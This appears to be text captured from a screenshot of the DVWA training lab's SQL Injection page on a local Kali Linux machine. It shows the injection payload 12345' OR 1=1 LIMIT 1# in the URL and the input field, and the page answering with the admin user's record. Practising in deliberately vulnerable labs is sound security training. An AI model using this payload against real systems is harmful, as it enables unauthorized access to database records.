 Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=12345'+OR+1%3D1+LIMIT+1%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 12345' OR 1=1 LIMIT 1#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/